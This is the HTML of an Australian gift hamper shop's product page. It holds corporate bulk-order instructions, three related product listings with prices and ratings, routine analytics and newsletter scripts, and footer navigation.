<div class="fl-builder-content fl-builder-content-24724 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked product type-product post-57713 status-publish first outofstock product_cat-christmas-gift-hampers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-post-id="24724"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5dc385bf63840 fl-row-default-height fl-row-align-center" data-node="5dc385bf63840">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dc3867d01067" data-node="5dc3867d01067">
			<div class="fl-col fl-node-5dc3867d01c5c fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5dc3867d01c5c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5dc38688a9721" data-node="5dc38688a9721">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG-Bulk-Order-Form.xlsx" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-5419 size-full" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Order-form-graphic.jpg" alt="Corporate Hampers Order Form" height="500" width="415" title="Corporate Order Form"  itemprop="image" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Order-form-graphic.jpg 415w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Order-form-graphic-141x170.jpg 141w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Order-form-graphic-60x72.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Order-form-graphic-110x133.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Order-form-graphic-141x170@2x.jpg 282w" sizes="(max-width: 415px) 100vw, 415px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5dc386c4d85bd" data-node="5dc386c4d85bd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG-Bulk-Order-Form.xlsx"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Download Corporate Bulk Order Form</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dc3867d01c63 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5dc3867d01c63">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5dc386ed63f26" data-node="5dc386ed63f26">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3 class="h1">BULK ORDERING MADE EASY!</h3>
<p>&nbsp;</p>
<h3></h3>
<h3>To Order Simply …</h3>
<p>&nbsp;</p>
<p>1. Download our <a href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG-Bulk-Order-Form.xlsx">Corporate Order Form</a>.</p>
<p>2. Complete all the details of your recipients.</p>
<p>3. Send this form to <a href="mailto:sales@australiangourmetgifts.com.au">sales@australiangourmetgifts.com.au</a>.</p>
<p>&nbsp;</p>
<h3>We will take care of the rest!</h3>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
			</div>
			</div>

			</div><!--/product-->
		</div><!--/fl-content col-lg-12-->
	</div><!--/row-->
</div><!--/container-->
	
<div id="gold-bar">
	<div class="fl-row-fixed-width">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="gb-group">
						<div class="gb-group-heading"><h4>All Gift Hampers</h4></div>						<div class="gb-group-button"><a href="https://www.australiangourmetgifts.com.au/gift-hampers/" title="BROWSE">BROWSE</a></div>					</div>
				</div>
				<div class="col-md-6">
					<div class="gb-group">
						<div class="gb-group-heading"><h4>Christmas Hampers</h4></div>						<div class="gb-group-button"><a href="https://www.australiangourmetgifts.com.au/christmas-gift-hampers/" title="BROWSE">BROWSE</a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class ="container">
	<div class="row">
		<div class="fl-content col-lg-12" style="margin-top:20px">
			<div class="product">

	<section class="related products">

		<h2 class="related-heading">Related products</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-113 status-publish first instock product_cat-chocolate-hampers-gold-coast product_cat-gourmet product_cat-men product_cat-gourmet-hampers-brisbane product_cat-delivered-to-australia product_cat-pamper-gifts product_cat-same-day product_cat-her product_cat-express-delivery product_cat-to-australia product_cat-delivery-express-post product_cat-sydney-hampers product_cat-for-staff product_cat-thankyou-hampers product_cat-corporate product_cat-thank-you-gifts product_cat-chocolate-hampers product_cat-for-couples product_cat-adelaide-hampers product_cat-adelaide product_cat-perth product_cat-thank-you product_cat-chocolate-hampers-adelaide product_cat-luxury product_cat-ideas product_cat-pamper-hampers-sydney product_cat-adelaide-pamper-hampers product_cat-gift-hampers-for-men product_cat-family product_cat-gourmet-hampers-sydney product_cat-gourmet-hampers-adelaide product_cat-gift-hampers-for-her product_cat-french product_cat-express-delivery-hampers product_cat-thankyou-hampers-adelaide product_cat-melbourne-hampers product_cat-victoria product_cat-brisbane-hampers product_cat-next-day-delivery product_cat-chocolate product_cat-moet product_cat-chocolate-hampers-brisbane product_cat-gold-coast-hampers product_cat-pamper product_cat-canberra product_cat-pamper-hampers-brisbane product_cat-melbourne product_cat-christmas-gift-hampers product_cat-milestone product_cat-eofy product_cat-choose product_cat-gift-hampers product_cat-sydney product_cat-housewarming product_cat-gold-coast product_cat-corporate-gift-hampers product_cat-brisbane product_cat-birthday-gift-hampers product_cat-mothers-day-hampers product_cat-housewarming-gift-hampers product_cat-luxury-gift-hampers product_cat-gourmet-hampers product_cat-family-hampers product_tag-jetti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.australiangourmetgifts.com.au/gourmet-connoisseur-hamper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-500x375.jpg" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Gourmet-Connoisseur-Food-Hamper-227x170@2x.jpg 454w" sizes="(max-width: 360px) 100vw, 360px" alt="Gourmet Connoisseur Food Hamper"><img class="tp-image-hover" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-500x375.jpg" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Gourmet-Connoisseur-Food-Hamper-Flatlay-227x170@2x.jpg 454w" sizes="(max-width: 360px) 100vw, 360px" alt="Gourmet Connoisseur Food Hamper"></div>
<span class="free-delivery">FREE Delivery</span>
<h2 class="woocommerce-loop-product__title">Gourmet Connoisseur Hamper</h2>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.97 out of 5"><span style="width:99.4%">Rated <strong class="rating">4.97</strong> out of 5 based on <span class="rating">36</span> customer ratings</span></div>								<a href="https://www.australiangourmetgifts.com.au/gourmet-connoisseur-hamper/#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">36</span> Reviews</a>
						</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>133.95</bdi></span></span>
</a><a href="/barossa-chardonnay-christmas-hamper/?add-to-cart=113" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="113" data-product_sku="GGFT0313" aria-label="Add to cart: &ldquo;Gourmet Connoisseur Hamper&rdquo;" rel="nofollow" data-success_message="&ldquo;Gourmet Connoisseur Hamper&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="113">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[113] = {"id":"113","sku":"GGFT0313","price":133.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"113","sku":"GGFT0313","gpf":"woocommerce_gpf_113","gla":"gla_113"},"is_variable":false,"type":"simple","name":"Gourmet Connoisseur Hamper","category":["Chocolate Hampers Gold Coast","Gourmet Hampers Melbourne","Christmas Hampers For Men","Gourmet Hampers Brisbane","Gift Hampers Delivered To Australia","Pamper Hampers Gold Coast","Hampers Melbourne - Same Day Delivery","Christmas Hampers For Her","Hampers Brisbane Express Delivery","Christmas Gift Hampers To Australia","Hampers Gold Coast Express Delivery","Sydney Hampers","Christmas Hampers For Staff","Thank You Hampers Brisbane","Corporate Christmas Gift Hampers","Thank You Hampers Gold Coast","Chocolate Hampers Sydney","Christmas Hampers For Couples","Adelaide Hampers","Christmas Gift Hampers Adelaide","Perth Christmas Hampers","Thank You Hampers Melbourne","Chocolate Hampers Adelaide","Luxury Christmas Gift Hampers","Christmas Hamper Ideas","Pamper Hampers Sydney","Pamper Hampers Adelaide","Gift Hampers for Men","Family Christmas Hampers","Gourmet Hampers Sydney","Gourmet Hampers Adelaide","Gift Hampers for Her","French Christmas Hampers","Hampers Sydney - Express Delivery","Thank You Hampers Adelaide","Melbourne Gift Hampers","Victoria Christmas Hampers","Brisbane Hampers","Gift Hampers Adelaide - Next Day Delivery","Chocolate Hampers Melbourne","Moet Christmas Hamper","Chocolate Hampers Brisbane","Gold Coast Hampers","Pamper Hampers Melbourne","Canberra Christmas Hampers","Pamper Hampers Brisbane","Christmas Hampers Melbourne","Christmas Hampers","Milestone Birthday Hampers","EOFY Corporate Hampers","Best Gift Hampers","Gift Hampers","Christmas Hampers Sydney","Housewarming Gifts","Christmas Hampers Gold Coast","Corporate Gift Hampers","Christmas Hampers Brisbane","Birthday Gift Hampers","Mother’s Day Hampers","Housewarming Gift Hamper","Luxury Gift Hampers","Gourmet Food Hampers (No Alcohol)","Family Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[113]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
				<li class="product type-product post-12439 status-publish instock product_cat-thankyou-hampers product_cat-adelaide product_cat-delivery-express-post product_cat-thank-you product_cat-her product_cat-adelaide-hampers product_cat-luxury product_cat-gold-coast-beer-hampers product_cat-wine-hampers-sydney product_cat-for-staff product_cat-wine-hampers-adelaide product_cat-gift-hampers-for-men product_cat-thank-you-gifts product_cat-pamper-hampers-sydney product_cat-for-couples product_cat-adelaide-pamper-hampers product_cat-gift-hampers-for-her product_cat-perth product_cat-express-delivery-hampers product_cat-gourmet-hampers-adelaide product_cat-melbourne-hampers product_cat-ideas product_cat-thankyou product_cat-thankyou-hampers-adelaide product_cat-wine-hampers-melbourne product_cat-family product_cat-beer-hampers product_cat-next-day-delivery product_cat-pamper product_cat-french product_cat-brisbane-hampers product_cat-adelaide-beer-hampers product_cat-gourmet product_cat-victoria product_cat-wine-hampers-brisbane product_cat-delivered-to-australia product_cat-gold-coast-hampers product_cat-same-day product_cat-moet product_cat-express-delivery product_cat-to-australia product_cat-hampers-wine product_cat-sydney-hampers product_cat-canberra product_cat-beer-hampers-brisbane product_cat-corporate product_cat-pamper-gifts product_cat-beer product_cat-men product_cat-melbourne product_cat-christmas-gift-hampers product_cat-milestone product_cat-choose product_cat-sydney product_cat-gift-hampers product_cat-housewarming product_cat-gold-coast product_cat-brisbane product_cat-birthday-gift-hampers product_cat-mothers-day-hampers product_cat-housewarming-gift-hampers product_cat-hampers-under-100-dollars product_cat-wine-hampers product_tag-jetti has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.australiangourmetgifts.com.au/james-squire-beer-hamper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-500x375.jpg" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2017/07/James-Squire-Beer-Hamper-1-227x170@2x.jpg 454w" sizes="(max-width: 360px) 100vw, 360px" alt="James Squire Beer Hamper"><img class="tp-image-hover" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-500x375.jpg" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/James-Squire-Beer-Hamper-Flatlay-227x170@2x.jpg 454w" sizes="(max-width: 360px) 100vw, 360px" alt="James Squire Beer Hamper"></div>
<span class="free-delivery">FREE Delivery</span>
<h2 class="woocommerce-loop-product__title">James Squire Beer Hamper</h2>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.95 out of 5"><span style="width:99%">Rated <strong class="rating">4.95</strong> out of 5 based on <span class="rating">19</span> customer ratings</span></div>								<a href="https://www.australiangourmetgifts.com.au/james-squire-beer-hamper/#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">19</span> Reviews</a>
						</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.45</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;115.45.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.36</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;92.36.</span></span>
</a><a href="/barossa-chardonnay-christmas-hamper/?add-to-cart=12439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12439" data-product_sku="GGFT0304" aria-label="Add to cart: &ldquo;James Squire Beer Hamper&rdquo;" rel="nofollow" data-success_message="&ldquo;James Squire Beer Hamper&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12439" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="12439">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[12439] = {"id":"12439","sku":"GGFT0304","price":92.36,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"12439","sku":"GGFT0304","gpf":"woocommerce_gpf_12439","gla":"gla_12439"},"is_variable":false,"type":"simple","name":"James Squire Beer Hamper","category":["Thank You Hampers Brisbane","Christmas Gift Hampers Adelaide","Hampers Gold Coast Express Delivery","Thank You Hampers Melbourne","Christmas Hampers For Her","Adelaide Hampers","Luxury Christmas Gift Hampers","Beer Hampers Gold Coast","Wine Hampers Sydney","Christmas Hampers For Staff","Wine Hampers Adelaide","Gift Hampers for Men","Thank You Hampers Gold Coast","Pamper Hampers Sydney","Christmas Hampers For Couples","Pamper Hampers Adelaide","Gift Hampers for Her","Perth Christmas Hampers","Hampers Sydney - Express Delivery","Gourmet Hampers Adelaide","Melbourne Gift Hampers","Christmas Hamper Ideas","Thank You Hampers Sydney","Thank You Hampers Adelaide","Wine Hampers Melbourne","Family Christmas Hampers","Beer Hampers Sydney","Gift Hampers Adelaide - Next Day Delivery","Pamper Hampers Melbourne","French Christmas Hampers","Brisbane Hampers","Beer Hampers Adelaide","Gourmet Hampers Melbourne","Victoria Christmas Hampers","Wine Hampers Brisbane","Gift Hampers Delivered To Australia","Gold Coast Hampers","Hampers Melbourne - Same Day Delivery","Moet Christmas Hamper","Hampers Brisbane Express Delivery","Christmas Gift Hampers To Australia","Wine Hampers Gold Coast","Sydney Hampers","Canberra Christmas Hampers","Beer Hampers Brisbane","Corporate Christmas Gift Hampers","Pamper Hampers Gold Coast","Beer Hampers Melbourne","Christmas Hampers For Men","Christmas Hampers Melbourne","Christmas Hampers","Milestone Birthday Hampers","Best Gift Hampers","Christmas Hampers Sydney","Gift Hampers","Housewarming Gifts","Christmas Hampers Gold Coast","Christmas Hampers Brisbane","Birthday Gift Hampers","Mother’s Day Hampers","Housewarming Gift Hamper","Hampers Under $100 to $150","Champagne &amp; Wine Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[12439]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
				<li class="product type-product post-135 status-publish last outofstock product_cat-gift-hampers-for-her product_cat-adelaide-pamper-hampers product_cat-french product_cat-melbourne-hampers product_cat-next-day-delivery product_cat-victoria product_cat-wine-hampers-melbourne product_cat-adelaide-beer-hampers product_cat-moet product_cat-pamper product_cat-gold-coast-hampers product_cat-canberra product_cat-wine-hampers-sydney product_cat-hampers-wine product_cat-delivered-to-australia product_cat-men product_cat-express-delivery-hampers product_cat-hampers-gourmet product_cat-to-australia product_cat-her product_cat-beer-hampers product_cat-delivery-express-post product_cat-corporate product_cat-for-staff product_cat-brisbane-hampers product_cat-gold-coast-beer-hampers product_cat-adelaide product_cat-for-couples product_cat-wine-hampers-brisbane product_cat-perth product_cat-luxury product_cat-adelaide-hampers product_cat-ideas product_cat-gift-hampers-for-men product_cat-wine-hampers-adelaide product_cat-family product_cat-christmas-gift-hampers product_cat-choose product_cat-melbourne product_cat-gift-hampers product_cat-housewarming product_cat-sydney product_cat-gold-coast product_cat-brisbane product_cat-mothers-day-hampers product_cat-hampers-under-100-dollars product_cat-luxury-gift-hampers product_cat-wine-hampers product_tag-jetti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.australiangourmetgifts.com.au/premium-wine-christmas-hamper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-500x375.jpg" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2015/10/Premium-Red-White-Wine-Christmas-Hamper-227x170@2x.jpg 454w" sizes="(max-width: 360px) 100vw, 360px" alt="Premium Red and White Wine Christmas Hamper"><img class="tp-image-hover" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-500x375.jpg" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/08/Premium-Red-White-Wine-Christmas-Hamper-Flatlay-227x170@2x.jpg 454w" sizes="(max-width: 360px) 100vw, 360px" alt="Premium Red and White Wine Christmas Hamper"></div>
<span class="free-delivery">FREE Delivery</span>
<h2 class="woocommerce-loop-product__title">Premium Wine Christmas Hamper</h2>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">19</span> customer ratings</span></div>								<a href="https://www.australiangourmetgifts.com.au/premium-wine-christmas-hamper/#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">19</span> Reviews</a>
						</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>117.55</bdi></span></span>
</a><a href="https://www.australiangourmetgifts.com.au/premium-wine-christmas-hamper/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_135" data-quantity="1" class="button product_type_simple" data-product_id="135" data-product_sku="GGFT0202" aria-label="Read more about &ldquo;Premium Wine Christmas Hamper&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_135" class="screen-reader-text">
			</span>
			<input type="hidden" class="wpmProductId" data-id="135">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[135] = {"id":"135","sku":"GGFT0202","price":117.55,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"135","sku":"GGFT0202","gpf":"woocommerce_gpf_135","gla":"gla_135"},"is_variable":false,"type":"simple","name":"Premium Wine Christmas Hamper","category":["Gift Hampers for Her","Pamper Hampers Adelaide","French Christmas Hampers","Melbourne Gift Hampers","Gift Hampers Adelaide - Next Day Delivery","Victoria Christmas Hampers","Wine Hampers Melbourne","Beer Hampers Adelaide","Moet Christmas Hamper","Pamper Hampers Melbourne","Gold Coast Hampers","Canberra Christmas Hampers","Wine Hampers Sydney","Wine Hampers Gold Coast","Gift Hampers Delivered To Australia","Christmas Hampers For Men","Hampers Sydney - Express Delivery","Gourmet Hampers Gold Coast","Christmas Gift Hampers To Australia","Christmas Hampers For Her","Beer Hampers Sydney","Hampers Gold Coast Express Delivery","Corporate Christmas Gift Hampers","Christmas Hampers For Staff","Brisbane Hampers","Beer Hampers Gold Coast","Christmas Gift Hampers Adelaide","Christmas Hampers For Couples","Wine Hampers Brisbane","Perth Christmas Hampers","Luxury Christmas Gift Hampers","Adelaide Hampers","Christmas Hamper Ideas","Gift Hampers for Men","Wine Hampers Adelaide","Family Christmas Hampers","Christmas Hampers","Best Gift Hampers","Christmas Hampers Melbourne","Gift Hampers","Housewarming Gifts","Christmas Hampers Sydney","Christmas Hampers Gold Coast","Christmas Hampers Brisbane","Mother’s Day Hampers","Hampers Under $100 to $150","Luxury Gift Hampers","Champagne &amp; Wine Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[135]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
		</ul>

	</section>

</div>


		
	</div></div></div>
	
							</div><!-- .fl-page-content -->
	
	<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-md-3 col-lg-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">SUBSCRIBE</h4>			<div class="textwidget"><p>To Our Christmas Hampers Newsletter</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-13102 mc4wp-ajax" method="post" data-id="13102" data-name="Subscribe to our Christmas Hampers Newsletter" ><div class="mc4wp-form-fields"><div class="mc-field-row">
	<div class="mc-field-group">
		<input type="text" name="FNAME" placeholder="First name">
	</div>
	<div class="mc-field-group">
		<input type="text" name="LNAME" placeholder="Last name">
	</div>
	<div class="mc-field-group">
		<input type="email" name="EMAIL" placeholder="Email address*" required />
	</div>
	<div class="mc-field-group">
		<input class="button" id="mc-embedded-subscribe" type="submit" value="Subscribe" />
	</div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769361870" /><input type="hidden" name="_mc4wp_form_id" value="13102" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="text-3" class="fl-widget widget_text">			<div class="textwidget"><div id='fl-footer-socials'><span>KEEP UP TO DATE</span><a href='https://www.facebook.com/AustralianGourmetGifts/' target='_blank' title='Facebook'><i class='fab fa-facebook-f'></i></a><a href="https://www.instagram.com/australiangourmetgifts/" target="_blank" title="Instagram" rel="noopener noreferrer"><i class="fab fa-instagram"></i></a></div>
</div>
		</aside></div><div class="col-md-3 col-lg-3 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">OUR HAMPER CATEGORIES</h4><div class="menu-our-hamper-categories-container"><ul id="menu-our-hamper-categories" class="menu"><li id="menu-item-24964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24964"><a href="https://www.australiangourmetgifts.com.au/christmas-gift-hampers/">Christmas Gift Hampers</a></li>
<li id="menu-item-55820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55820"><a href="https://www.australiangourmetgifts.com.au/">Hampers Australia</a></li>
<li id="menu-item-25005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25005"><a href="https://www.australiangourmetgifts.com.au/gift-hampers/">Gift Hampers</a></li>
<li id="menu-item-24965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24965"><a href="https://www.australiangourmetgifts.com.au/wine-hampers/">Wine Hampers</a></li>
<li id="menu-item-24967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24967"><a href="https://www.australiangourmetgifts.com.au/hampers-under-100-dollars/">Hampers Under $100 to $150</a></li>
